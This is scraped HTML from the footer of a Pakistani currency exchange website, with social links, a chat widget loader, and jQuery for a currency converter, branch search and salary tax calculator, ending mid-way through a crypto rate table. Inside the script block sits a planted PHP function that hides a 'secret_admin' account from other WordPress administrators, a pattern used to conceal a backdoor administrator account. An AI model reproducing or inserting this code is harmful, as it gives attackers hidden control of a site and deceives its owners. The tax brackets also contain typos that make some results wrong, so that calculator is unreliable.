<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2026 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768482709' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1768482709' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-custom-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1768482709' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=1768482709' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768482709" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768482709" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1768482709" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1768482709" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1768482709" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1768482709" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1768482709" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1768482709" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1768482709" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":94317.289999999993597157299518585205078125},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":81333.449999999997089616954326629638671875},"GBP":{"code":"GBP","name":"Pound Sterling","rate":70480.669999999998253770172595977783203125},"JPY":{"code":"JPY","name":"Japanese Yen","rate":14921473.35999999940395355224609375},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":131332.109999999986030161380767822265625},"AUD":{"code":"AUD","name":"Australian Dollar","rate":141130.17000000001280568540096282958984375},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":657283.05000000004656612873077392578125},"CHF":{"code":"CHF","name":"Swiss Franc","rate":75724.520000000004074536263942718505859375},"SEK":{"code":"SEK","name":"Swedish Krona","rate":869784.619999999995343387126922607421875},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":163973.0599999999976716935634613037109375},"KRW":{"code":"KRW","name":"South Korean Won","rate":138983129.1699999868869781494140625},"ETH":{"code":"ETH","name":"Ether","rate":28.699999999999999289457264239899814128875732421875},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":650688.4399999999441206455230712890625},"MATIC":{"code":"MATIC","name":"Matic","rate":650688.4399999999441206455230712890625},"ETH_m":{"code":"ETH_m","name":"Ether","rate":28.699999999999999289457264239899814128875732421875},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":28.699999999999999289457264239899814128875732421875},"ETH_op":{"code":"ETH_op","name":"Ether","rate":28.699999999999999289457264239899814128875732421875},"ETH_base":{"code":"ETH_base","name":"Ether","rate":28.699999999999999289457264239899814128875732421875},"LTC":{"code":"LTC","name":"Litecoin","rate":1265.319999999999936335370875895023345947265625},"XRP":{"code":"XRP","name":"Ripple","rate":45797.9899999999979627318680286407470703125},"SOL":{"code":"SOL","name":"Solana","rate":653.029999999999972715158946812152862548828125},"AED":{"code":"AED","name":"UAE Dirham","rate":346427.4099999999743886291980743408203125},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":6177782.5},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7842482.66999999992549419403076171875},"AMD":{"code":"AMD","name":"Armenian Dram","rate":35839627.070000000298023223876953125},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":168827.9500000000116415321826934814453125},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":86418217.04999999701976776123046875},"APE":{"code":"APE","name":"ApeCoin","rate":430672.5599999999976716935634613037109375},"ARS":{"code":"ARS","name":"Argentine Peso","rate":134425997.550000011920928955078125},"AWG":{"code":"AWG","name":"Aruban Florin","rate":169771.119999999995343387126922607421875},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":160339.390000000013969838619232177734375},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":158740.33999999999650754034519195556640625},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":188634.57999999998719431459903717041015625},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":11535008.25999999977648258209228515625},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":159041.58999999999650754034519195556640625},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":35465},"BIF":{"code":"BIF","name":"Burundian Franc","rate":278660433.60000002384185791015625},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":94317.289999999993597157299518585205078125},"BND":{"code":"BND","name":"Brunei Dollar","rate":121404.9299999999930150806903839111328125},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":651664.75},"BRL":{"code":"BRL","name":"Brazilian Real","rate":506446.119999999995343387126922607421875},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":94317.289999999993597157299518585205078125},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":8539395.7699999995529651641845703125},"BUSD":{"code":"BUSD","name":"Binance USD","rate":94317.289999999993597157299518585205078125},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":94317.289999999993597157299518585205078125},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1259582.129999999888241291046142578125},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":274896.7000000000116415321826934814453125},"BZD":{"code":"BZD","name":"Belize Dollar","rate":189679.98999999999068677425384521484375},"CDF":{"code":"CDF","name":"Congolese Franc","rate":215149082.069999992847442626953125},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":2131.84999999999990905052982270717620849609375},"CLP":{"code":"CLP","name":"Chilean Peso","rate":83630197.95999999344348907470703125},"COP":{"code":"COP","name":"Colombian Peso","rate":348049641.86000001430511474609375},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":46755766.85999999940395355224609375},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2428670.2200000002048909664154052734375},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8983721.88000000081956386566162109375},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1972768.7299999999813735485076904296875},"DAI":{"code":"DAI","name":"Dai","rate":94317.289999999993597157299518585205078125},"DAI_m":{"code":"DAI_m","name":"Dai","rate":94317.289999999993597157299518585205078125},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":16741318.99000000022351741790771484375},"DKK":{"code":"DKK","name":"Danish Krone","rate":607544.819999999948777258396148681640625},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":686574.579999999958090484142303466796875},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5989147.91999999992549419403076171875},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":12265397.7699999995529651641845703125},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4453275.74000000022351741790771484375},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":14680486.1999999992549419403076171875},"EUROC":{"code":"EUROC","name":"EURC","rate":81292.0700000000069849193096160888671875},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":214949.10000000000582076609134674072265625},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":70480.669999999998253770172595977783203125},"GEL":{"code":"GEL","name":"Georgian Lari","rate":254185.10000000000582076609134674072265625},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":1021927.839999999967403709888458251953125},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":70480.669999999998253770172595977783203125},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6979479.940000000409781932830810546875},"GNF":{"code":"GNF","name":"Guinean Franc","rate":825276288.37999999523162841796875},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":723088.96999999997206032276153564453125},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":94317.289999999993597157299518585205078125},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":19727693.100000001490116119384765625},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":735424.920000000041909515857696533203125},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2500351.450000000186264514923095703125},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":612678.51000000000931322574615478515625},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":12353955.75999999977648258209228515625},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":31322772.039999999105930328369140625},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1594820490.0299999713897705078125},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":296640.609999999986030161380767822265625},"INR":{"code":"INR","name":"Indian Rupee","rate":8557108.8399999998509883880615234375},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":123555650.0300000011920928955078125},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3969437471.150000095367431640625},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":11882092.210000000894069671630859375},"JEP":{"code":"JEP","name":"Jersey Pound","rate":70480.669999999998253770172595977783203125},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":14883016.2699999995529651641845703125},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":66870.960000000006402842700481414794921875},"KES":{"code":"KES","name":"Kenyan Shilling","rate":12166930.41999999992549419403076171875},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":8248047.0199999995529651641845703125},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":379627092.64999997615814208984375},"KMF":{"code":"KMF","name":"Comorian 